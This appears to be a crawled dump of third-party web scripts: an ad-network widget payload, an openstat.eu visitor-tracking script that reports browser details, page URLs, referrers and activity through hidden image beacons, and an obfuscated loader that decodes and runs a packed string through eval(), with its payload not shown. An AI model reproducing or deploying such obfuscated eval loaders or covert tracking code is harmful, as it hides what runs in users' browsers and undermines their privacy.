Commit!","","0","","","","M1xqu4J-6I6FxJ1eqUp4hm88uHdtSIzOGIk71i4M5B95CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjJjC3drPR4HaW7ElvR6F5e",{"i":"https://s-img.mgid.com/g/16269785/492x277/-/[base64].webp?v=1768908809-R_LpQU9yTENQWVY3DmajQ0CYp1kDS2TOhObK59NMKW8","l":"https://clck.mgid.com/ghits/16269785/i/57511791/0/pp/2/1?h=M1xqu4J-6I6FxJ1eqUp4hm88uHdtSIzOGIk71i4M5B95CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjJjC3drPR4HaW7ElvR6F5e&rid=d7ccb9c7-f5f3-11f0-93c3-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0ktAa_UNix3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.028378896422703612,"catId":225,"tri":"d7ccd61a-f5f3-11f0-93c3-d404e6f98490","crid":"16269785"}],
["Herbeauty","13404802","1","Is It Good For You To Drink Juice Cleanses","","0","","","","M1xqu4J-6I6FxJ1eqUp4hpD2chZ5PoXxZcAMUHjzp5Nnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi8Ry3MvoyShPCpFJhvci6R",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F110bbc0a9feba51ca27266fa6879b0e3.gif?v=1768908809-l0HOUH2jE7AcARuICW_6J-QQjoXKOSQu7M169WgHLj8","l":"https://clck.mgid.com/ghits/13404802/i/57511791/0/pp/3/1?h=M1xqu4J-6I6FxJ1eqUp4hpD2chZ5PoXxZcAMUHjzp5Nnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAi8Ry3MvoyShPCpFJhvci6R&rid=d7ccb9c7-f5f3-11f0-93c3-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0ktAa_UNix3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.028378896422703612,"catId":221,"tri":"d7ccd61d-f5f3-11f0-93c3-d404e6f98490","crid":"13404802"}],
["Brainberries","3882283","1","6 TV Characters Whose Departures Have Made The Shows Better","","0","","","","M1xqu4J-6I6FxJ1eqUp4hlzqSwkhlQcpJhTF-4JpEgIq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhRp6Q2b2G-EKamdDen6e6h",{"i":"https://s-img.mgid.com/g/3882283/492x277/21x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzQyNjJjZmMwMDVkOTIzM2QwODdiYTdlOTcxN2Q0ZDNkLmpwZWc.webp?v=1768908809-xLUqnJVEX6aYaBcwCKHSJMdTnoDJqYPBvuIAnCGJ0qE","l":"https://clck.mgid.com/ghits/3882283/i/57511791/0/pp/4/1?h=M1xqu4J-6I6FxJ1eqUp4hlzqSwkhlQcpJhTF-4JpEgIq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhRp6Q2b2G-EKamdDen6e6h&rid=d7ccb9c7-f5f3-11f0-93c3-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0ktAa_UNix3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.028378896422703612,"catId":230,"tri":"d7ccd620-f5f3-11f0-93c3-d404e6f98490","crid":"3882283"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"d7ccb9c7-f5f3-11f0-93c3-d404e6f98490","pvid":"0c00c2c0-996e-4cc3-9e28-0d0286de7f98","iv":11,"brid":32,"muidn":"q0ktAa_UNix3","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"d7ccb9c7-f5f3-11f0-93c3-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://openstat.eu/2550040891.iljqja6ggp5Xk402fqxqek30k9hcvd
body_size: 7834
content:
if(top.window.X40e58a90413456a76f06987a01acf69b==undefined) {top.window.X40e58a90413456a76f06987a01acf69b=1;X2550040891={a:function(){I2550040891="iljqja6ggp5Xk402fqxqek30k9hcvd";coo_n="us"+("t"+"at_")+I2550040891+"=";coo_s=document.cookie.split(";");coo_uu_2550040891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2550040891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2550040891+'_'+coo_uu_2550040891+'?sess=64861265318681&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2550040891.w_act=1;X2550040891.w_act_single=0;});this.aE(top.window,"blur",function(){X2550040891.w_act_single=1;X2550040891.lifelimit=(new Date().getTime())+3*60*1000;X2550040891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2550040891.aE(d,"mousemove",X2550040891.rIT);X2550040891.aE(d,"click",X2550040891.rIT);X2550040891.aE(w,"scroll",X2550040891.rIT);X2550040891.aE(d,"keyup",X2550040891.rIT);X2550040891.aE(d,"touchstart",X2550040891.rIT);X2550040891.aE(d,"touchmove",X2550040891.rIT);X2550040891.rIT();});this.ping=function(){if(X2550040891.stopped!=0) return false;t=(new Date().getTime());if(X2550040891.w_act==1 || X2550040891.w_act_single==1) {X2550040891.im('/livestat/iljqja6ggp5Xk402fqxqek30k9hcvd/64861265318681?p='+X2550040891.pos_progress+'&t='+t+X2550040891.e_info);if(X2550040891.e_info!="") X2550040891.e_info="";if(X2550040891.w_act_single==1) {X2550040891.w_act=0;X2550040891.w_act_single=0;}} else {if(t>X2550040891.lifelimit) X2550040891.imX();}if(t>X2550040891.t_dur) X2550040891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2550040891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2550040891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2550040891.scrl);X.rE(top.window,"resize",X2550040891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUQwJUJCJUQwJUIwJUQwJUJDJUQwJUJGJUQwJUI4JTIwJUQwJUIyJUQwJUI4JUQwJUJBJUQwJUJFJUQxJTgwJUQwJUI4JUQxJTgxJUQxJTgyJUQwJUJFJUQwJUIyJUQxJTgzJUQxJThFJUQxJTgyJUQxJThDJUQxJTgxJUQxJThGJTIwJUQwJUIy","[base64]","JUQxJTg2JUQwJUI1JUQwJUI5JTIwJUQxJTg3JUQwJUIwJUQxJTgxJTIwJUQxJTgyJUQwJUI1JUQxJTg1JUQwJUJEJUQwJUJFJUQwJUJCJUQwJUJFJUQwJUIzJUQxJTk2JUQxJThG"];this.string_end = ["JUQwJUJDJUQxJTk2JUQwJUI2JTIwJUQxJTg2JUQxJTk2JUQwJUJEJUQwJUJFJUQxJThFJTIwJUQxJTgyJUQwJUIw","JUQxJTg2JUQwJUI1JTIwJUQwJUJFJUQwJUJGJUQxJTgyJUQwJUI4JUQwJUJDJUQwJUIwJUQwJUJCJUQxJThDJUQwJUJEJUQwJUI4JUQwJUI5JTIwJUQwJUIxJUQwJUIwJUQwJUJCJUQwJUIwJUQwJUJEJUQxJTgx","JUQwJTk0JUQwJUJCJUQxJThGJTIwJUQwJUIxJUQwJUIwJUQwJUIzJUQwJUIwJUQxJTgyJUQxJThDJUQwJUJFJUQxJTg1JTIwJUQwJUIwJUQwJUIyJUQxJTgyJUQwJUJFJUQwJUJDJUQwJUJFJUQwJUIxJUQxJTk2JUQwJUJCJUQxJTk2JUQwJUIy"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2550040891.rsz();X2550040891.scrl();},4500);this.aE(top.window,"resize",function(){if(X2550040891.timer_resize!=false) clearTimeout(X2550040891.timer_resize);X2550040891.timer_resize=setTimeout(X2550040891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2550040891.timer_scroll!=false) clearTimeout(X2550040891.timer_scroll);X2550040891.timer_scroll=setTimeout(X2550040891.scrl, 200);});}}setTimeout(X2550040891.ping, 250);this.intv=setInterval(X2550040891.ping, 5000);},rIT:function(){if(X2550040891.intv==false) return false;clearTimeout(X2550040891.idleTimer);X2550040891.idleTimer=setTimeout(function(){ X2550040891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2550040891=document.createElement("img");im2550040891.style.cssText='position:absolute !important; visibility:hidden !important;';im2550040891.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2550040891.onload = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); };im2550040891.onerror = function(){ if(im2550040891.parentNode!=undefined) im2550040891.parentNode.removeChild(im2550040891); X2550040891.imX(); };document.body.appendChild(im2550040891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2550040891.a();}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1596
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"ymHGgRCIr",37,7,41))